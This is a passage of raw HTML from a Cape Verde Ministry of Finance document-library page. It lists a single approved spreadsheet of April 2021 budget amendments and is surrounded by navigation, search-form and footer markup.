></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1761270">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1761270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1761270&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId=1761270&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId" type="hidden" value="198414"/><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId" type="hidden" value="1761270"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId" type="hidden" value="1761270"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo" type="hidden" value="true"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1761270?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Abril</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > 2021 </a> </li> <li class="active" aria-current="page"> Abril </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formDate"     type="hidden" value="1770034266568"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1761270"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Alterações_Orçamentais_abril.xlsx" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="1761273" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						
										<div class="sticker sticker-secondary file-icon-color-2">
											XLS
										</div>
									

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Admin MF, modificado 4 Anos atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view_file/1761273?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270" >
		Alterações_Orçamentais_abril.xlsx
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Documento Básico
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=IiilxHOU" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=IiilxHOU" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=%7BfolderId%7D&amp;p_auth=IiilxHOU" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_305034" role="presentation"> <a aria-labelledby="layout_305034" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305035" role="presentation"> <a aria-labelledby="layout_305035" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado' role="menuitem"> <span class="text-truncate"> Contas Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305036" role="presentation"> <a aria-labelledby="layout_305036" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o' role="menuitem"> <span class="text-truncate"> Orçamento Cidadão </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form 